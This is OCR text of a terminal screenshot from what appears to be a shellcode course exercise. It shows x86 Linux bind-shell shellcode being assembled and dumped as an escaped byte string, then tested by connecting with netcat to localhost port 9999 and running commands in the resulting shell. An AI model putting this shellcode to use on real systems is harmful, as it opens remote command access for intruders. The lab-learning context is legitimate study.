 mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ vi shell_bind_fork_tcp.nasm
mshaneck@kali32:~/SLAE32/A1$ ./compile.sh  shell_bind_fork_tcp
[+] Assembling with Nasm ...
[+] Linking ...
[+] Dumping shellcode ...
"\x31\xc0\xb0\x06\x50\xb0\x01\x50\xb0\x02\x50\xb0\x66\xb3\x01\x89\xe1\xcd\x80\x89\xc6\x31\xd
b\x53\x53\x53\xbb\xf2\xf0\x27\x2f\x81\xe3\x0f\x0f\xff\x0f\x53\x89\xe3\x31\xc9\xb1\x10\x51\x5
3\x56\x89\xe1\x31\xdb\xb3\x02\x31\xc0\xb0\x66\xcd\x80\x31\xc0\x50\x56\x89\xe1\x31\xdb\xb3\x0
4\xb0\x66\xcd\x80\x31\xc0\xb0\x10\x50\x89\xe2\x83\xec\x10\x52\x83\xea\x10\x52\x56\x89\xe1\x3
1\xdb\xb3\x05\xb0\x66\xcd\x80\x83\xc4\x20\x89\xc7\x31\xc0\xb0\x02\xcd\x80\x31\xdb\x39\xd8\x7
4\x12\x31\xd2\x83\xec\x04\x89\xe1\x89\xc3\x31\xc0\xb0\x07\x83\xc4\x04\xeb\xc3\x89\xfb\x31\xc
9\x31\xc0\xb0\x3f\xcd\x80\xb0\x3f\x41\xcd\x80\xb0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x62\x61\x7
3\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x8
0"
[+] Done!
mshaneck@kali32:~/SLAE32/A1$ ./shell_bind_fork_tcp
mshaneck@kali32: ~/SLAE32/A1
File Edit View Search Terminal Help
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
id
uid=1000(mshaneck) gid=1000(mshaneck) groups=1000(mshaneck),27(sudo)
echo $$
2070
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
id
uid=1000(mshaneck) gid=1000(mshaneck) groups=1000(mshaneck),27(sudo)
echo $$
2073
^C
mshaneck@kali32:~/SLAE32/A1$ nc -v localhost 9999
localhost [127.0.0.1] 9999 (?) open
echo $$
2076
^C
mshaneck@kali32:~/SLAE32/A1$